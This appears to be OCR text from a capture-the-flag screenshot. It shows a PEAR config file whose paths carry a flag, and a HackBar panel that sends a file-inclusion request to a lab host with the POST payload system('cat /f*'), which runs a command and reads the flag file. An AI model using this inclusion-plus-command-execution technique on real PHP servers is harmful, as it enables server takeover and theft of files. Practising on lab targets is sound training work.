 #PEAR_Config 0.9 a:12:{s:7:"php_dir";s:33:"/flag{5292f574-9b17-43bf-a6d6-636bfe31f662} /pear/php";s:8:"data_dir";s:34:"/flag{5292f574-9b17-43bf-a6d6-636bfe31f662}
/pear/data";s:7:"www_dir";s:33:"/flag{5292f574-9b17-43bf-a6d6-636bfe31f662} /pear/www";s:7:"cfg_dir";s:33:"/flag{5292f574-9b17-43bf-a6d6-636bfe31f662}
/pear/cfg";s:7:"ext_dir";s:33:"/flag{5292f574-9b17-43bf-a6d6-636bfe31f662} /pear/ext";s:7:"doc_dir";s:34:"/flag{5292f574-9b17-43bf-a6d6-636bfe31f662} /pear/docs";s:8:"test_dir";s:3
/flag{5292f574-9b17-43bf-a6d6-636bfe31f662} /pear/tests";s:9:"cache_dir";s:35:"/flag{5292f574-9b17-43bf-a6d6-636bfe31f662} /pear/cache";s:12:"download_dir";s:38:"
/flag{5292f574-9b17-43bf-a6d6-636bfe31f662} /pear/download";s:8:"temp_dir";s:34:"/flag{5292f574-9b17-43bf-a6d6-636bfe31f662} /pear/temp";s:7:"bin_dir";s:29:"
/flag{5292f574-9b17-43bf-a6d6-636bfe31f662} /pear";s:7:"man_dir";s:33:"/flag{5292f574-9b17-43bf-a6d6-636bfe31f662} /pear/man";}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 1
Encryption Encoding SQL XSS Other Contribute now! HackBa
Load URL
http://ecf9471e-8a9c-4bec-b979-77007a445cfa.node4.buuoj.cn:81/?file=./a
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system('cat /f*');